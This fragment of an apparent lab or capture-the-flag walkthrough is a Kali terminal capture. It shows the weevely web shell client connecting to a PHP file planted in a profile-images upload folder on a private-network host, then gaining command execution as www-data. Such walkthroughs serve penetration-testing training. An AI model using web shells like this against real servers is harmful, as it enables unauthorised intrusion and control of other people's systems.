 ┌──(q001㉿kali)-[~]
└─$ weevely http://192.168.146.10/data/images/profiles/1.php cmd
[+] weevely 4.0.1
[+] Target: 192.168.146.10
[+] Session: /home/q001/.weevely/sessions/192.168.146.10/1_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@socnet2:/var/www/html/data/images/profiles $